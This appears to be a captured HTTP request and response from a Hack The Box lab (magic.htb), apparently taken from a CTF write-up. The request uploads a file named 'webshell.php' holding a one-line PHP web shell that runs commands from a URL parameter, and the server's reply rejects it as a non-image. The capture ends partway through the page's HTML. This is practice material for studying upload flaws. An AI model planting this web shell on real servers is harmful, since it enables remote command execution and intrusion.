 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: magic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------5731994415551842263336734826
8 Content-Length: 381
9 Origin: http://magic.htb
10 Connection: keep-alive
11 Referer: http://magic.htb/upload.php
12 Cookie: PHPSESSID=dnpku7ulbunu5o3a3rlm45khb6
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------5731994415551842263336734826
17 Content-Disposition: form-data; name="image"; filename="webshell.php"
18 Content-Type: application/x-php
19
20 <?php system($_GET['cmd']); ?>
21
22 -----------------------------5731994415551842263336734826
23 Content-Disposition: form-data; name="submit"
24
25 Upload Image
26 -----------------------------5731994415551842263336734826--
27
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 14 Jun 2025 00:32:31 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 3029
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <script>
alert('Sorry, only JPG, JPEG & PNG files are allowed.')
</script>
<!DOCTYPE HTML>
14 <html>
15 <head>
16 <title>
Magic Upload
</title>
17 <meta charset="utf-8"/>
18 <meta name="viewport" content="width=device-width, initial-scale=1,
user-scalable=no"/>
19 <link rel="stylesheet" href="assets/css/main.css"/>
20 <link rel="stylesheet" href="assets/css/upload.css"/>
21 <noscript>
22 <link rel="stylesheet" href="assets/css/noscript.css"/>
23 </noscript>
24 <style>